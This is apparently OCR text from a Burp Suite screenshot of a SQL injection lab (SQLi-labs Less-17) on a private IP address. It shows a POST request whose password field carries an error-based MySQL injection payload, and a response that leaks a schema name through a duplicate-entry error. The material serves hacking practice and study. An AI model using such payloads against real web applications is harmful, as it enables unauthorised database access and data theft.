 Send
Cancel
<
>
Target: http://192.168.50.2:8888
Request
Pretty
Raw
\n
Actions
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 295
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-17/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=
%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e
,schema_name,0x7e)+FROM+information_schema.schemata+LIMIT+0,1))+from+information_schema.ta
bles+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=
Submit
Response
Pretty
Raw
Render
\n
Actions
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
Duplicate entry '~information_schema~1' for key 'group_key'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>